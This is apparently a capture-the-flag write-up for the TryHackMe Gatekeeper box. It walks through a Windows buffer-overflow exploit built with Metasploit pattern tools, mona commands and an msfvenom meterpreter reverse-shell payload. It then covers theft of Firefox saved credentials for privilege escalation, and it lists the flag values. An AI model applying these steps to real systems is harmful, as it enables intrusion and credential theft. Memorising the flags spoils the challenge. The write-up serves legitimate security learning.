TryHackMe Gatekeeper writeup
Enumeration

On port 31337 there was a program running that took user input. It crashed when providing a long string confirming it’s vulnerable to buffer overflow

I downloaded it via smb as guest login was enabled
Exploitation
I copied the gatekepper.exe file to Windows machine with Immunity Debugger and started testing the program using scripts from https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst

First I created a unique pattern so that I could determine the offset of the EIP
1
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600

After sending the payload I copied the value of EIP shown in the Immunity Debugger
And ran the command
1
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 600 -q <address>
to find EIP offset and I updated the offset variable in the exploit script. Then I started looking for bad chars. First I ran a mona command in Immunity Debugger
1
!mona bytearray -b "\x00"
I generated bad chard and copied them to the script
1
2
3
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()

After sending the exploit I copied the address of ESP and ran another mona command
1
!mona compare -f C:\mona\gatekeeper\bytearray.bin -a <address>

Then I generated a new bytearray in mona, specifying these new badchars along with \x00 and removed them from the payload. After sending the updated exploit there are no more bad chars found

The next step is to find a jump point
1
!mona jmp -r esp -cpb "<bad chars>"
I picked one of the addresses found and copied it to retn variable reversing the byte order because of the endianness of the system. Then I generated a payload with msfvenom
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "<bad chars>" -f c
and copied it to the payload variable. Finally I prepended at least 16 NOP bytes (\x90) as padding. Final values looked like this

I set up a listener in metasploit, ran the exploit and got the reverse shell
Privilege Escalation

While looking through the files I found Firefox.lnk file which indicated that Firefox was installed on the system. That plus the fact that the box description mentions ‘fire’ hinted that it might be an attack vector. I used Metasploit’s post/multi/gather/firefox_creds module to retrieve credentials

To decrypt the them I used (firefox_decrypt](https://github.com/unode/firefox_decrypt). I renamed the files, started the tool and got credentials

To execute commands with these credentials I used psexec
Flags
C:\Users\natbat\Desktop
{H4lf_W4y_Th3r3}
C:\Users\mayor\Desktop
{Th3_M4y0r_C0ngr4tul4t3s_U}